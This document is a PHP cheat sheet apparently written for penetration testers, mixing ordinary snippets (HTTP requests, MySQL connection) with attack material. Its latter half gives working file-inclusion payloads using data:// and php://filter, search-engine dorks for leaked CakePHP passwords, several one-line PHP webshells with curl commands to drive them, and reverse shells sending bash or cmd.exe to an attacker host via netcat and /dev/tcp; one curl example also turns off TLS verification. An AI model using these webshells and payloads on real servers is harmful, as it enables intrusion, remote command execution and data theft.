Cheat sheet and tricks for the PHP programming language.
- End of Life (PHP.net)

For enabling PHP under Kali Linux, see Apache Web Server.
Run PHP exploit files
php exploit.php param1 param2 ...
Code review
- Check for PHP loose comparison. Look for ” == “. This can be used with Object Injection / Insecure Deserialization.
Code examples
PHP information page
<?php phpinfo(); ?>
Include other files
<?php include 'footer.php';?>
footer.php
<?php echo "<p>Hacked</p>";?>
Read files on the server
<?php echo file_get_contents('/home/somefile'); ?>
Send HTTP request
<?php
$result = file_get_contents(
'https://someurl',
false,
stream_context_create([
'http' => [
'header' => 'Authorization: Basic XXXXXXXXXXXXXXX'.
'Content-Type: application/json\r\n',
'content' => '{"test":"test"}',
'ignore_errors' => 0,
'method' => 'POST',
'timeout' => 10
]
])
);
//echo json_decode($result)->status;
echo $result;
echo "DONE";
?>
<?php
$url = 'https://someurl';
$authToken = 'abc';
// Create the context for the request
$context = stream_context_create(array(
'http' => array(
'method' => 'DELETE',
'header' => "Authorization: {$authToken}\r\n"
)
));
// Send the request
$response = file_get_contents($url, FALSE, $context);
echo $http_response_header[0] . " " . $http_response_header[1];
echo $http_response_header[2];
// Check for errors
if($response === FALSE){
die('Error');
}
// Decode the response
$responseData = json_decode($response, TRUE);
// Print the date from the response
echo $responseData['published'];
?>
DONE
With Curl
sudo apt install php-curl
sudo nano /etc/php/8.2/apache2/php.ini
# Uncomment ";extension=curl"
sudo service apache2 restart
<?php
$url = 'https://someurl';
$authToken = 'abc';
$data = array(
'key1' => 'value1',
'key2' => 'value2'
);
$headers = array(
'Authorization: ¸' . $authToken,
'Referer: https://example.com/customreferer'
);
$ch = curl_init($url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true); // Return response as a string
curl_setopt($ch, CURLOPT_POST, true);
curl_setopt($ch, CURLOPT_POSTFIELDS, http_build_query($data));
curl_setopt($ch, CURLOPT_HTTPHEADER, $headers);
curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_SSLVERSION, CURL_SSLVERSION_TLSv1_2);
$response = curl_exec($ch);
if (curl_errno($ch)) {
echo 'Error:' . curl_error($ch);
} else {
echo 'Response:' . $response;
}
curl_close($ch);
?>
Connect to MySQL
<?php
$mysqli = new mysqli("localhost","my_user","my_password","my_db");
// Check connection
if ($mysqli -> connect_errno) {
echo "Failed to connect to MySQL: " . $mysqli -> connect_error;
exit();
}
?>
<?php $con = mysqli_connect("localhost","my_user","my_password","my_db"); ?>
PHP Wrappers
Supported Protocols and Wrappers
file:// — Accessing local filesystem
http:// — Accessing HTTP(s) URLs
ftp:// — Accessing FTP(s) URLs
php:// — Accessing various I/O streams
zlib:// — Compression Streams
data:// — Data (RFC 2397)
glob:// — Find pathnames matching pattern
phar:// — PHP Archive
ssh2:// — Secure Shell 2
rar:// — RAR
ogg:// — Audio streams
expect:// — Process Interaction Streams
data:// (RFC 2397)
http://x.x.x.x/page.php?file=data:text/plain,hacked
http://x.x.x.x/page.php?file=data:text/plain,<?php phpinfo();?>
http://x.x.x.x/page.php?file=data:text/plain,<?php echo shell_exec("whoami") ?>
http://x.x.x.x/page.php?file=data://text/plain;base64,SSBsb3ZlIFBIUAo=
php:// (can read the source code of pages with LFI)
http://x.x.x.x/page.php?postid=php://filter/convert.base64-encode/resource=index.php
Debug Kit
Look for CAKE PHP Debug Kit. It is usually like http://domain.com/<something>/debut_kit/toolbar.
Google search for CAKE PHP Debug Kit
inurl:debug_kit/toolbar
Other searches for CAKE PHP
CakePHP inurl:database.php intext:db_password
CakePHP filetype:sql intext:password | pwd intext:username | uname intext: Insert into users values
Webshells
- /usr/share/webshells/php/
- /usr/share/seclists/Web-Shells/PHP/
Enabled functions
Find enabled functions on the web server that can be used for webshells. Default: exec, system, passthru, shell_exec, proc_open, show_source, parse_ini_file, popen
<?php
print_r(preg_grep("/^(system|exec|shell_exec|passthru|proc_open|popen|curl_exec|curl_multi_exec|parse_ini_file|show_source)$/", get_defined_functions(TRUE)["internal"]));
?>
Webshell HTTP methods
- GET: $_GET[‘c’] or $_REQUEST[‘c’]
- POST: $_POST[‘c’]
Webshell examples (choose one based on enabled functions)

Text in a <pre> element is displayed in a fixed-width font, and the text preserves both spaces and line breaks. The text will be displayed exactly as written in the HTML source code.
- The exec function only returns the last line unless put in an array.
- The eval function evaluates a string as PHP code.
<?php echo '<pre>'; passthru($_GET['c']); echo '</pre>'; ?>
<?php echo '<pre>'; system($_GET['c']); echo '</pre>'; ?>
<?php echo '<pre>' . shell_exec($_GET['c']) . '</pre>'; ?>
<?php echo '<pre>' . `$_GET[c]` . '</pre>'; ?>
<?php echo '<pre>'; exec($_GET['c'], $array); print_r($array); echo '</pre>'; ?>
<?php if(isset($_GET['c'])){ echo "<pre>"; system($_GET['c']); echo "</pre>"; die; } ?>
<?php echo '<pre>' . file_get_contents($_GET['file']) . '</pre>'; ?>
<?php @eval($_POST['c']);?>
Using the webshell (GET):
curl "http://example.com/webshell.php?c=id"
Using the webshell (POST):
curl --data "c=id" "http://example.com/webshell.php"
curl --data-urlencode "c=ls -la" "http://example.com/webshell.php"
Using the webshell (POST) with the “eval” function:
curl --data-urlencode "c=system('id');" "http://example.com/webshell.php"
Reverse shell
Listener on Kali
sudo nc -lvp 443
For web server on Windows
<?php echo '<pre>' . shell_exec('nc.exe -nv $KALI_IP 443 -e cmd.exe') . '</pre>';?>
For web server on Linux
<?php echo '<pre>' . shell_exec('nc -nv $KALI_IP 443 -e /bin/bash') . '</pre>';?>
Alternative to netcat, put in rev.php and call it
<?php echo passthru("bash -i > /dev/tcp/KALI_IP/443 0>&1"); ?>